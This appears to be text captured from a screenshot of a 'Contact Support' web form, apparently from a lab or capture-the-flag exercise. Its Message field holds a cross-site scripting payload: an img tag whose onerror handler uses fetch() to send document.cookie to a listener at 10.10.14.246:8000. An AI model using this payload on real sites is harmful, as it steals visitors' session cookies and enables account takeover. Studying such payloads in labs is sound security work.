 Contact Support
First Name:
aa
Last Name:
aaa
Email:
tricp@tricp.com
Phone Number:
4556645
Message:
<img src=x
onerror=fetch('http://
10.10.14.246:8000
/?c='+document.cookie)
;></img>
Submit